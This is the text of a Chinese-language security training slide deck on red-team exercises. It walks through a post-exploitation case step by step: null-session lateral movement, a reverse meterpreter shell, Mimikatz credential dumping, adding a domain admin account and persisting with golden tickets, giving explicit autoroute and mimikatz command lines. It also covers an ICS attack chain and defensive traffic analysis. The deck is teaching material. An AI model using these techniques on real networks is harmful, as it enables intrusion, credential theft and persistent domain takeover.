
攻防关键技术
后渗透范例：
Step2：信息收集
查看域控制器
查看企业管理组
分析上述类似内网信息，重点包含以下几个方面：
内网是怎么划分的；
各个机器名的命名规则，根据机器命名尝试找出重要人物电脑；
还域结构、是否是多层域结构等等；
猜证域管理员的名字和域服务器的名字。

Slide 49




攻防关键技术
后渗透范例：
Step3：拓展控制，渗透一台服务器
在net view的机器名里选择一个和当前机器名相似的服务器来进行IPC$空连接
成功！
把免杀的PAYLOAD上传到PAVMSEP131服务器，然后利用AT命令启动PAYLOAD，反弹回来meterpreter shell
copy木马到目标文件
查看当前系统时间
使用AT命令启动反弹木马

Slide 50


攻防关键技术
后渗透范例：
Step3：获取服务器权限
设置handler监听，反弹成功，获得了pavmsep131服务器的meterpreter shell
查看PAVMSEP131服务器的信息和现在的权限:
直接getshell提权为SYSTEM

Slide 51



攻防关键技术
后渗透范例：
Step3：挖掘该服务器价值
当前权限可使用Mimikatz抓取用户口令:
查看抓取到域用户的权限：

Slide 52

攻防关键技术
后渗透范例：
Step3：Powershell寻找域管在线服务器
上传powerview脚本来定位域管理员在线登录的服务器
域管理员当前在线登陆的机器为主机名PAVMSXD30、ip为10.51.0.30的服务器

Slide 53


攻防关键技术
后渗透范例：
Step4：获取域管权限
再次使用IPC$空连接获取PAVMSXD30主机的权限。
尝试使用getsystem获取提升权限：
查看当前权限:
看到现在的UID是sonicwall，从前面获取到的域管理员账号信息中，得知sonicwall是域管理员
利用PS命令找到域管理所在的进程，把meterpreter shell进程迁移到此进程中，成功后就获得了域管理权限（也可使用icognito模块）

Slide 54



攻防关键技术
后渗透范例：
Step4：获取域管权限
在获取到域管理员权限之后，尝试登陆域控
定位域控主机: 在一个简单的内网环境中，时间服务器一般为域控服务器
可以看到域服务器的主机名为PAVMSAD64,IP地址为10.51.0.63
再次尝试使用IPC$来获取域控服务器权限,但域控服务器为Windows Server 2012，已经弃用AT命令，改用schtasks

Slide 55


攻防关键技术
后渗透范例：
Step4：获取域管权限
IPC$攻击不成功，但是有域管理员权限，直接添加一个域管理员账号.

Slide 56

攻防关键技术
后渗透范例：
Step5：登陆域控制器
接下来登陆域控，抓域控的HASH，常见的登录域控的方式有以下几种:
端口转发或者 socks 登录域控远程桌面
登录对方内网的一台电脑使用psexec来反弹shell
使用metasploit下面的psexec或者smb_login来反弹meterpreter
这里采用最常见，也是效果最好的psexec来反弹shell

Slide 57


攻防关键技术
后渗透范例：
Step5：登陆域控制器
拿到shell之后，先迁移到系统稳定进程，查看域控的系统信息和当前存活的sessions
右图所示现阶段控制的session共有5个：
session1为webshell反弹；
session2是利用ipc$入侵；
session3是系统权限shell;
session4是为域管在线服务器shell;
session5为域控制器shell。整个渗透过程，一环套一环，环环相扣，缺一不可！

Slide 58

攻防关键技术
后渗透范例：
Step5：挖掘域控制器价值
获取域内的全部用户HASH，方法如下:
使用metasploit自带的dumphash或者smart_hashdump模块来导出用户的hash
powershell利用模块直接导出
wce,mimikatz等工具的使用
此处使用Metasploit自带的dumphash来抓取(权限必须为SYSTEM)

Slide 59

攻防关键技术
后渗透范例：
Step6：SMB迅速扩张
具体如下：
利用当前获取到的域控账户密码，对整个域控IP段进行扫描。
使用smb下的smb_login模块
端口转发或者SOCKS代理进内网
在对内网进行扫描之前，可在meterpreter中添加路由，让渗透主机接入内网
使用autoroute快速添加路由表:
meterpreter > run autoroute -s 10.51.0.0/24
查看当前已添加的路由表:
meterpreter > run autoroute -p

Slide 60

攻防关键技术
后渗透范例：
Step6：SMB迅速扩张
添加完代理之后，渗透测试主机接入内网，配置SMB_Login模块批量登录内网机器
Step7：连接内网隔离服务器3389端口，开启端口转发
端口转发成功，连接127.0.0.1:5555相当于连接内网的这台机器
Step8：添加黄金票据（长期驻留）
使用NTML生成票据
使用aes256生成票据
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::golden /user:Administrator /domain:域名 /sid:SERVER SID /krbtgt:NTLM /ticket:test.kirbi" "exit"
C:\Users\Administrator\Desktop>mimikatz.exe "kerberos::golden /user:Administrator /domain:域名 /sid:SERVER SID /aes256:值 /ticket:xxx.kirbi" "exit"
Notes:
当域渗透成功后，域控制器已被攻陷，这时通常需要维持域中权限，持久控制域控制器。golden ticket（黄金票据）主要是利用微软Kerberos协议缺陷和域中krbtgt账号的信息，可生成任意TGT，该TGT可用于当前域中Kerberos认证的任何服务。攻击者只需要保存krbtgt账号中的信息生成golden ticket注入内存当中，即可拥有权限，且该票据的有效期是十年。

Slide 61



攻防关键技术
后渗透范例：“天府杯”穿透攻击工控内网
3个“0 day”漏洞组合攻击
长亭科技“Real World国际CTF”大赛展示

Slide 62
攻防关键技术
后渗透案例：“天府杯”穿透攻击工控内网
Step1：局域网用户在手机上安装APP，点击运行APP；
Step2：APP内嵌代码攻击路由器D-Link，反弹shell到监听主机；
Step3：在D-link上数据嗅探得到用户登陆工控网关——tenda路由器的编码口令；
Step4：通过未公开漏洞攻击腾达企业路由器获取Shell；
Step5，通过腾达企业路由器嗅探到施耐德Modicon设备型号；
Step6，利用施耐德拒绝服务未公开漏洞从tenda路由器上攻击工控设备。

Slide 63



攻防关键技术
Modicon M580 PLC
0x20功能码在M580 发现未知漏洞一个
攻击前：
攻击后：

Slide 64
攻防关键技术
案例小结：
步步为营，逐步推进
扫描、探测、信息收集至关重要
探测、横向、数据回传相互独立，如何关联分析是攻防关键
对关键服务器和网络设备的攻防对抗至关重要
边界设备（隔离网络的网关、DMZ区域的防火墙、VPN等）
域内控制器和认证服务器
集中管控软件：安防软件管理服务器、运维平台等均是重点

Slide 65
通用防护方法及挑战
通用防护方法及策略
事前防：WAF、EDR
事中拦：协议、行为分析（数据库保护）
事后审：流量、日志审计（SOC）
常见安防设备
边界防火墙、应用防护WAF
网络流量分析与安全审计
Web流量安全分析
终端防御-EDR
数据库防护
主动式防御-蜜罐类
资产探查与巡检

Slide 66
通用防护方法及挑战
挑战：
各类安防设备联动，事件组合式分析回溯
物联网、云计算→网络动态边界、零信任
IPSec、VPN、SSL等加密会话、隧道保护安全隐私的同时给安全分析带来巨大挑战
新挑战要用新技术来解决：
利用AI、大数据，尽可能高效、准确地甄别合法用户和攻击者

Slide 67
通用防护方法及挑战
加密流量监测
Gartner：2019年，超过80%的企业网络流量将被加密，加密的流量中将隐藏超过一半以上的网络恶意软件
三大类恶意流量：
恶意代码使用加密通信
频繁更换回联域名/IP
利用白站进行中转通信
使用“域前置”技术
加密通道中的恶意攻击行为
扫描探测
暴力破解
信息窃密
非法的或被恶意使用的加密应用
VPN合法通道被滥用、Tor通信
Notes:
https://www.aqniu.com/tools-tech/45207.html

Slide 68


通用防护方法及挑战
加密流量监测
基于人工智能与大数据技术，检测高隐蔽性的恶意加密流
多个维度融合、深度关联流量数据及其元数据
运用机器学习方法检测多维度下流量信息分布的差别
构造高层级、细粒度的异常检测模型（数据包的先后顺序、时间、长度）
实现对异常流量的高阶判定
CISCO ETA、观成科技、极客信安
https://www.aqniu.com/tools-tech/45207.html
Notes:
通过对大量使用加密通信的恶意样本、各类加密通道的攻击行为、多种恶意或非法应用进行深度分析、数据观测，对多种检测手段进行探索、测试和验证，总结出了一套针对加密流量行之有效的安全检测方法，技术流程图如下：
构建特征工程
特征工程在机器学习中占有非常重要的作用，一般认为包括特征构建、特征提取、特征选择三个部分。为保证后期检测引擎准确率足够高，特征工程是关键，所以需要在特征工程上花费大量精力。
构建、提取、选择特征工程的方法包括四步：先验知识验证、启发式搜索分析、降维可视化分析、综合工程测试。
观成科技把加密流量的特征共分为四大类：时空特征、握手特征、背景特征、证书特征；在这四大类的基础上，又分为54个子类、超过1000种特征。这些特征足够细粒度地描述每一次加密会话，体现不同类加密流量中最细微的差别。
构建特征工程阶段，同时进行深度特征抽取，通过CNN、RNN算法对部分特征进行训练，如下图为通过RNN训练得出的SSL证书信息正常度量化结果，从训练结果可看出特征区分非常明显。
检测模型训练
模型训练使用的算法包括线性回归（LinReg）、随机森林（RandomForest）、决策树（DecTree）、神经网络（MLP）、支持向量机（SVM）、逻辑回归（LogReg）、卷积神经网络（CNN）。考虑到工程化的稳定性和成熟度，根据训练和测试结果，在不同的应用场景分别采用了不同的机器学习算法，横向比较中，随机森林的综合效果相对较好。
模型迭代与优化
模型初步训练完成之后，接下来就是对模型进行不断优化，优化的方法包括对选定的模型进一步参数调优、验证和测试，实际网络流量数据测试与迭代训练。最终针对各类型的加密流量，根据实际测试结果，选用效果最佳的算法及参数，保证准确率。

Slide 69
我们的解决方案
漏洞挖掘
针对攻击的根本问题，先于攻击者发现未公开漏洞
挑战：
脱离真实设备，基于固件分析
静态分析为主，动态模拟验证
以物联网设备为主，兼顾工控级设备
物联网设备：针对公开协议（WEB\UPnP\DNS\MQTT），污点分析结合符号执行，灰盒测试为主
工控协议：协议未知，遵从简单的功能码模型，比较单一、无复杂交互，协议逆向依赖捕获正常通信数据包，黑盒测试为主

Slide 70
Outline
攻防演习概况
背景介绍
国内外重大攻防演习
攻防关键技术
攻击路径及关键技术
典型攻防案例解析
通用防护方法及挑战
总结

Slide 71
总结
概括性介绍了国内外攻防演习
针对性了解攻防演习关键技术
全面解析攻方的攻击路径
高危安全漏洞演示与原理剖析
解析经典“后渗透”测试案例
通用防护方法所面临的挑战与应对
用新技术解决新问题
我们的解决方案

Slide 72
推荐工具列表
软件漏洞测试开源平台—Metasploit
https://github.com/rapid7/metasploit-framework
针对嵌入式设备的开源渗透框架
https://github.com/threat9/routersploit
涵盖主流渗透测试工具集的发行系统
https://www.kali.org/
安全入门书籍《Metasploit渗透测试魔鬼训练营》
https://book.douban.com/subject/25723796/

Slide 73


谢 谢 ！
上海交通大学网络信息中心

